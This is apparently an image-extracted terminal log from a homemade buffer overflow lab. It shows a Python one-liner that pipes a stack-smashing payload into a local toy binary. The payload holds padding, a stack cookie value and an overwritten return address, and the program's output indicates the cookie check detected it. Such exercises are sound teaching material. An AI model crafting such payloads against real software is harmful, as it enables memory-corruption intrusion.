 (gdb) quit
dhh@AT60122:~/Desktop/Bufferoverflow-homemade-cookie-v1$
dhh@AT60122:~/Desktop/Bufferoverflow-homemade-cookie-v1$ python -c 'print "A"*0x10 + "\x1e\x0c\x
0c\x00" + "A"*0xc + "\xcb\x84\x04\x08"' | ./Bufferoverflow-homemade-cookie-v1
AAAAAAAAAAAAAAAA
DONT SMASH THE STACK PLZ!
dhh@AT60122:~/Desktop/Bufferoverflow-homemade-cookie-v1$